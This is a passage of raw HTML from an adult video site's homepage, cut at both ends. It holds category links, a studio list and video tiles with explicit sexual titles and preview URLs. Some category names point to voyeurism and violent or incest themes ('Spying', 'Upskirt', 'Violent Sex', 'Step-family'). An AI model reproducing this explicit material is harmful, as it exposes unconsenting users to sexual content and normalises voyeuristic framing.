class="sidebar_section_item" href="/channels/810/spying" title="Spying">Spying&nbsp;</a><a class="sidebar_section_item" href="/channels/68/squirters" title="Squirting ">Squirting &nbsp;</a><a class="sidebar_section_item" href="/channels/1197/step-family" title="Step-family">Step-family&nbsp;</a><a class="sidebar_section_item" href="/channels/816/stockings" title="Stockings">Stockings&nbsp;</a><a class="sidebar_section_item" href="/channels/819/strapon" title="Strapon">Strapon&nbsp;</a><a class="sidebar_section_item" href="/channels/79/student" title="Student ">Student &nbsp;</a><a class="sidebar_section_item" href="/channels/1043/threesome" title="Threesome ">Threesome &nbsp;</a><a class="sidebar_section_item" href="/channels/86/tit-wank" title="Tit Wank">Tit Wank&nbsp;</a><a class="sidebar_section_item" href="/transexual" title="Transexual">Transexual&nbsp;</a><a class="sidebar_section_item" href="/channels/1172/uhd-4k" title="UHD 4K">UHD 4K&nbsp;</a><a class="sidebar_section_item" href="/channels/84/uniforms" title="Uniforms">Uniforms&nbsp;</a><a class="sidebar_section_item" href="/channels/1227/upskirt" title="Upskirt">Upskirt&nbsp;</a><a class="sidebar_section_item" href="/channels/850/vintage" title="Vintage">Vintage&nbsp;</a><a class="sidebar_section_item" href="/channels/1042/violent-sex" title="Violent Sex">Violent Sex&nbsp;</a><a class="sidebar_section_item" href="/channels/88/virgin" title="Virgin">Virgin&nbsp;</a><a class="sidebar_section_item" href="/channels/70/webcam" title="Webcam ">Webcam &nbsp;</a><a class="sidebar_section_item" href="/channels/90/xxx-scenario" title="XXX Scenario">XXX Scenario&nbsp;</a><a class="sidebar_section_item" href="/channels/34/young" title="Young">Young&nbsp;</a><a class="sidebar_section_item" href="/channels/812/young-black" title="Young Black">Young Black&nbsp;</a><a class="sidebar_section_item sidebar_section_item_disabled" href="/channels/71/bisexual" title="Bisexual ">Bisexual &nbsp;</a></div></div></div></div><div class="js_sidebar_webcams lazy homepage img-blured" data-loader="loadbyfunc" data-object_name="tkn_sidebar_webcams" data-method_name="init"></div><div class="sidebar_section_wrapper sidebar_studios_wrapper hidden-xs hidden-sm"><div class="sidebar_section_title"><i class="icon icon_18 icon-ic_18_side_studios"></i><p class="h2_class">Top Studios</p></div><div class="sidebar_section_content"><a class="sidebar_section_item obfs" href="/studios/7/wicked.html" title="Wicked"><span class="sidebar_section_item_order">01.</span> Wicked&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/1/brazzers.html" title="Brazzers"><span class="sidebar_section_item_order">02.</span> Brazzers&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/29/bangbros.html" title="BangBros"><span class="sidebar_section_item_order">03.</span> BangBros&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/172/blacked.html" title="Blacked"><span class="sidebar_section_item_order">04.</span> Blacked&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/54/teamskeet.html" title="TeamSkeet"><span class="sidebar_section_item_order">05.</span> TeamSkeet&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/433/vixen.html" title="Vixen"><span class="sidebar_section_item_order">06.</span> Vixen&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/648/metart.html" title="MetArt"><span class="sidebar_section_item_order">07.</span> MetArt&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/964/exploitedcollegegirls.html" title="Excogi"><span class="sidebar_section_item_order">08.</span> Excogi&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/70/nuru-massage.html" title="Nuru Massage"><span class="sidebar_section_item_order">09.</span> Nuru Massage&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/228/netvideogirls.html" title="NetVideoGirls"><span class="sidebar_section_item_order">10.</span> NetVideoGirls&nbsp;</a></div></div><div class="social_container"><div class="sidebar_social_share"><span class="twitter_btn obfs" data-obfs="aHR0cHMlM0ElMkYlMkZ4LmNvbSUyRlBvcm5kaWdPZmZpY2lhbA==" data-target="_blank"><i class="icon icon_16 icon-ic_16_tool_twitter"></i><span>Follow @PorndigOfficial</span></span></div></div></div></div><div class="main_wrapper img-blured"><div  class="content_section_wrapper js_loader_main_wrapper content_section_recent_videos_homepage   "
	 data-loader_target=".js_content_recent_videos_homepage"
	 data-loader_name="recent_videos_homepage"
	 data-loader_type="post"
	
	
	
	
	 data-already_seen_removal="1"		 data-collect_ctr_rt_stats="" 
	data-hide_on_mobile="0"
	data-hide_on_empty="0"
	data-filter_quantity="30"
	data-placeholder_quantity=""
	><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_recent"></i><h1 class="truncate_text h2_class">
									The latest XXX Videos of Free Porn, Hardcore Porn Movies.
					</h1></div><div class="homepage_extra_btn_wrapper"><div class="video_iframe_random"><a href="/random"><i class="icon icon_16 icon-ic_16_tool_random"></i></a></div></div><div class="dropdown_wrapper title_main_categories_wrapper hidden-min-md"><button class="dropdown_btn" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_tool_1"></i><span class="dropdown_caret"></span></button><div class="dropdown_menu title_main_categories_menu"><form><label class="dropdown_menu_item"><span class="custom_radio"><input id="title_category_filter_1" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="" value="1" checked><i class="icon_radio"></i></span>Straight</label><label class="dropdown_menu_item"><span class="custom_radio"><input id="title_category_filter_2" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="gays" value="2" ><i class="icon_radio"></i></span>Gay</label><label class="dropdown_menu_item"><span class="custom_radio"><input id="title_category_filter_3" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="transexual" value="3" ><i class="icon_radio"></i></span>Shemale</label></form></div></div><div class="filter_wrapper js_change_conditional_main_category conditional_main_category hidden-min-md"><form><button class="dropdown_btn" type="button" data-toggle="dropdown"><span class="main_category_selector_label">Pro / Amat</span><span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input type="radio" id="title_conditional_main_categories_selector_1" class="js_change_main_category_trigger" data-main_category_url="" value="1" checked><i class="icon_radio"></i></span>Professional</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input type="radio" id="title_conditional_main_categories_selector_4" class="js_change_main_category_trigger" data-main_category_url="amateur" value="4"><i class="icon_radio"></i></span>Amateur</label></div></form></div><div class="title_conditional_main_categories_wrapper_360px js_change_conditional_main_category hidden-min-sm"><label class="filter_item"><span class="custom_radio"><input class="js_change_main_category_trigger" type="radio" name="main_category_id" data-main_category_url="" value="1" checked><i class="icon_radio"></i></span><span class="title_conditional_main_categories_wrapper_360px_label_text_abbrev">Pro.</span><span class="title_conditional_main_categories_wrapper_360px_label_text">Professional</span></label><label class="filter_item"><span class="custom_radio"><input class="js_change_main_category_trigger" type="radio" name="main_category_id" data-main_category_url="amateur" value="4" ><i class="icon_radio"></i></span><span class="title_conditional_main_categories_wrapper_360px_label_text_abbrev">Amat.</span><span class="title_conditional_main_categories_wrapper_360px_label_text">Amateur</span></label></div></div></div><div class="content_section_content"><a class="js_clear_history_btn"><i class="icon icon_12 icon-ic_12_vid_th_close"></i> Clear my history</a><div class="confirm_wrapper editor_view modal_box js_confirm_hclean_wrapper"><div class="confirm_tab_wrapper"><div class="register-tab confirm_tab active"><div><i class="icon icon-alert_warning"></i><strong>Confirm</strong></div></div></div><div class="confirm_body_wrapper"><div><div><div class="js_confirm_wrapper confirmation_btn_wrapper"><div class="confirm_form_item"><!-- content here --></div><button class="confirm_form_submit btn btn_default_small">Ok I understood</button><button class="confirm_form_cancel btn btn_default_small">Cancel</button></div></div></div></div></div><div class="js_entity_container js_content_recent_videos_homepage videos_grid_wrapper videos_grid_wrapper_medium" data-disable_thumbnail_bar="0"><section id="recent_videos_homepage_253718" class="video_item_wrapper odd_item video_item_medium " data-post_id="253718"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253718/hannah-embarks-on-a-trial-exploration-journey.html">Hannah embarks on a trial exploration journey</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253718/hannah-embarks-on-a-trial-exploration-journey.html" data-tag_pos="" alt="Hannah embarks on a trial exploration journey"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2025/11/560405/320x180/clips/11.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/11/560405/480x270/clips/11.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560405/400x225/clips/11.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560405/320x180/clips/11.jpg 320w"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.porndig.com/thumbs/2025/11/560405/320x180/clips/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/11/560405/480x270/clips/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560405/400x225/clips/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560405/320x180/clips/1.jpg 320w"><img class="img_sfw_class sfw_class_10" src="https://image-cdn.porndig.com/thumbs/2025/11/560405/320x180/clips/4.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/11/560405/480x270/clips/4.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560405/400x225/clips/4.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560405/320x180/clips/4.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2025/11/560405/320x180/clips/4.jpg" data-thumbs_20='[5..20]' data-thumbs_0='[[1..2],[5..20]]' data-thumbs_10='[1..20]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560405/320x180/clips/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/11/560405/480x270/clips/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560405/400x225/clips/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560405/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Hannah embarks on a trial exploration journey" alt="Hannah embarks on a trial exploration journey"><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560405/320x180/clips/6.jpg" src="https://image-cdn.porndig.com/thumbs/2025/11/560405/320x180/clips/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/11/560405/320x180/clips/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/11/560405/clips/560405_1.mp4' data-post_url='/videos/253718/hannah-embarks-on-a-trial-exploration-journey.html' srcset="https://image-cdn.porndig.com/thumbs/2025/11/560405/480x270/clips/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560405/400x225/clips/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560405/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_242693" class="video_item_wrapper even_item video_item_medium " data-post_id="242693"  data-post_duration="779" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/242693/petite-blonde-girl-reveals-her-juicy-pink-pussy-solo.html">Petite blonde girl reveals her juicy pink pussy solo</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/242693/petite-blonde-girl-reveals-her-juicy-pink-pussy-solo.html" data-tag_pos="" alt="Petite blonde girl reveals her juicy pink pussy solo"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/552731/320x180/2.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/05/552731/480x270/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552731/400x225/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552731/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Petite blonde girl reveals her juicy pink pussy solo" alt="Petite blonde girl reveals her juicy pink pussy solo"><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/552731/320x180/2.jpg" src="https://image-cdn.porndig.com/thumbs/2025/05/552731/320x180/2.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/05/552731/320x180/2.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/05/552731/552731_1.mp4' data-post_url='/videos/242693/petite-blonde-girl-reveals-her-juicy-pink-pussy-solo.html' srcset="https://image-cdn.porndig.com/thumbs/2025/05/552731/480x270/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552731/400x225/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552731/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:59</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_220936" class="video_item_wrapper odd_item video_item_medium " data-post_id="220936"  data-post_duration="1440" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/220936/she-fucks-her-stepson-without-the-slightest-embarrassment.html">She fucks her stepson without the slightest embarrassment</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/220936/she-fucks-her-stepson-without-the-slightest-embarrassment.html" data-tag_pos="" alt="She fucks her stepson without the slightest embarrassment"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.porndig.com/thumbs/2021/05/459356/320x180/3.jpg" alt="Verify your age"><img data-src="https://image-cdn.porndig.com/thumbs/2021/05/459356/320x180/3.jpg" src="https://image-cdn.porndig.com/thumbs/2021/05/459356/320x180/3.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.porndig.com/thumbs/2021/05/459356/320x180/3.jpg" data-thumbs='[[3..5],[18]]' srcset="https://image-cdn.porndig.com/thumbs/2021/05/459356/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/05/459356/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/05/459356/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2021/05/459356/320x180/12.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2021/05/459356/480x270/12.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/05/459356/400x225/12.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/05/459356/320x180/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="She fucks her stepson without the slightest embarrassment" alt="She fucks her stepson without the slightest embarrassment"><img data-src="https://image-cdn.porndig.com/thumbs/2021/05/459356/320x180/12.jpg" src="https://image-cdn.porndig.com/thumbs/2021/05/459356/320x180/12.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2021/05/459356/320x180/12.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2021/05/459356/459356_1.mp4' data-post_url='/videos/220936/she-fucks-her-stepson-without-the-slightest-embarrassment.html' srcset="https://image-cdn.porndig.com/thumbs/2021/05/459356/480x270/12.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/05/459356/400x225/12.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/05/459356/320x180/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>24:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_132766" class="video_item_wrapper even_item video_item_medium " data-post_id="132766"  data-post_duration="2000" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/132766/curvy-brunette-milf-takes-a-hard-thrusting-and-rough-spanking.html">Curvy Brunette MILF Takes a Hard Thrusting and Rough Spanking</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/132766/curvy-brunette-milf-takes-a-hard-thrusting-and-rough-spanking.html" data-tag_pos="" alt="Curvy Brunette MILF Takes a Hard Thrusting and Rough Spanking"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.porndig.com/thumbs/2018/03/258458/320x180/2.jpg" alt="Verify your age"><img data-src="https://image-cdn.porndig.com/thumbs/2018/03/258458/320x180/2.jpg" src="https://image-cdn.porndig.com/thumbs/2018/03/258458/320x180/2.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.porndig.com/thumbs/2018/03/258458/320x180/2.jpg" data-thumbs='[2..3]' srcset="https://image-cdn.porndig.com/thumbs/2018/03/258458/480x270/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/03/258458/400x225/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/03/258458/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/03/258458/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/03/258458/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/03/258458/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/03/258458/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Curvy Brunette MILF Takes a Hard Thrusting and Rough Spanking" alt="Curvy Brunette MILF Takes a Hard Thrusting and Rough Spanking"><img data-src="https://image-cdn.porndig.com/thumbs/2018/03/258458/320x180/3.jpg" src="https://image-cdn.porndig.com/thumbs/2018/03/258458/320x180/3.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/03/258458/320x180/3.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/03/258458/258458_1.mp4' data-post_url='/videos/132766/curvy-brunette-milf-takes-a-hard-thrusting-and-rough-spanking.html' srcset="https://image-cdn.porndig.com/thumbs/2018/03/258458/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/03/258458/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/03/258458/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>33:20</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_124594" class="video_item_wrapper odd_item video_item_medium " data-post_id="124594"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/124594/dillion-harper-dominates-with-a-strapon-in-a-wild-lesbian-sex.html">Dillion Harper Dominates with a Strapon in a Wild Lesbian sex</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/124594/dillion-harper-dominates-with-a-strapon-in-a-wild-lesbian-sex.html" data-tag_pos="" alt="Dillion Harper Dominates with a Strapon in a Wild Lesbian sex"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/10/283166/320x180/clips/19.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/10/283166/480x270/clips/19.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/10/283166/400x225/clips/19.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/10/283166/320x180/clips/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Dillion Harper Dominates with a Strapon in a Wild Lesbian sex" alt="Dillion Harper Dominates with a Strapon in a Wild Lesbian sex"><img data-src="https://image-cdn.porndig.com/thumbs/2018/10/283166/320x180/clips/19.jpg" src="https://image-cdn.porndig.com/thumbs/2018/10/283166/320x180/clips/19.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/10/283166/320x180/clips/19.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/10/283166/clips/283166_1.mp4' data-post_url='/videos/124594/dillion-harper-dominates-with-a-strapon-in-a-wild-lesbian-sex.html' srcset="https://image-cdn.porndig.com/thumbs/2018/10/283166/480x270/clips/19.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/10/283166/400x225/clips/19.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/10/283166/320x180/clips/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_180481" class="video_item_wrapper even_item video_item_medium " data-post_id="180481"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/180481/violet-starr-s-petite-step-sis-seduction-in-intense-pov-encounter.html">Violet Starr's Petite Step Sis Seduction in Intense POV Encounter</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/180481/violet-starr-s-petite-step-sis-seduction-in-intense-pov-encounter.html" data-tag_pos="" alt="Violet Starr's Petite Step Sis Seduction in Intense POV Encounter"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/08/274981/320x180/clips/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/08/274981/480x270/clips/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/08/274981/400x225/clips/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/08/274981/320x180/clips/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Violet Starr's Petite Step Sis Seduction in Intense POV Encounter" alt="Violet Starr's Petite Step Sis Seduction in Intense POV Encounter"><img data-src="https://image-cdn.porndig.com/thumbs/2018/08/274981/320x180/clips/17.jpg" src="https://image-cdn.porndig.com/thumbs/2018/08/274981/320x180/clips/17.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/08/274981/320x180/clips/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/08/274981/clips/274981_1.mp4' data-post_url='/videos/180481/violet-starr-s-petite-step-sis-seduction-in-intense-pov-encounter.html' srcset="https://image-cdn.porndig.com/thumbs/2018/08/274981/480x270/clips/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/08/274981/400x225/clips/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/08/274981/320x180/clips/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_238250" class="video_item_wrapper odd_item video_item_medium " data-post_id="238250"  data-post_duration="1935" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/238250/beauty-leila-croft-takes-a-savage-anal-fucking-with-her-petite-frame.html">Beauty Leila Croft Takes a Savage Anal Fucking with Her Petite Frame</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/238250/beauty-leila-croft-takes-a-savage-anal-fucking-with-her-petite-frame.html" data-tag_pos="" alt="Beauty Leila Croft Takes a Savage Anal Fucking with Her Petite Frame"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/01/538702/320x180/12.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/01/538702/480x270/12.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/01/538702/400x225/12.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/01/538702/320x180/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Beauty Leila Croft Takes a Savage Anal Fucking with Her Petite Frame" alt="Beauty Leila Croft Takes a Savage Anal Fucking with Her Petite Frame"><img data-src="https://image-cdn.porndig.com/thumbs/2025/01/538702/320x180/12.jpg" src="https://image-cdn.porndig.com/thumbs/2025/01/538702/320x180/12.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/01/538702/320x180/12.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/01/538702/538702_1.mp4' data-post_url='/videos/238250/beauty-leila-croft-takes-a-savage-anal-fucking-with-her-petite-frame.html' srcset="https://image-cdn.porndig.com/thumbs/2025/01/538702/480x270/12.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/01/538702/400x225/12.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/01/538702/320x180/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>32:15</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_109928" class="video_item_wrapper even_item video_item_medium " data-post_id="109928"  data-post_duration="720" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/109928/aidra-fox-takes-control-dominated-slut-covered-in-cum.html">Aidra Fox Takes Control: Dominated Slut Covered in Cum</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/109928/aidra-fox-takes-control-dominated-slut-covered-in-cum.html" data-tag_pos="" alt="Aidra Fox Takes Control: Dominated Slut Covered in Cum"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.porndig.com/thumbs/2018/06/267896/320x180/clips/17.jpg" alt="Verify your age"><img data-src="https://image-cdn.porndig.com/thumbs/2018/06/267896/320x180/clips/17.jpg" src="https://image-cdn.porndig.com/thumbs/2018/06/267896/320x180/clips/17.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.porndig.com/thumbs/2018/06/267896/320x180/clips/17.jpg" data-thumbs='[17]' srcset="https://image-cdn.porndig.com/thumbs/2018/06/267896/480x270/clips/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/06/267896/400x225/clips/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/06/267896/320x180/clips/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/06/267896/320x180/clips/2.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/06/267896/480x270/clips/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/06/267896/400x225/clips/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/06/267896/320x180/clips/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Aidra Fox Takes Control: Dominated Slut Covered in Cum" alt="Aidra Fox Takes Control: Dominated Slut Covered in Cum"><img data-src="https://image-cdn.porndig.com/thumbs/2018/06/267896/320x180/clips/2.jpg" src="https://image-cdn.porndig.com/thumbs/2018/06/267896/320x180/clips/2.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/06/267896/320x180/clips/2.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/06/267896/clips/267896_1.mp4' data-post_url='/videos/109928/aidra-fox-takes-control-dominated-slut-covered-in-cum.html' srcset="https://image-cdn.porndig.com/thumbs/2018/06/267896/480x270/clips/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/06/267896/400x225/clips/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/06/267896/320x180/clips/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 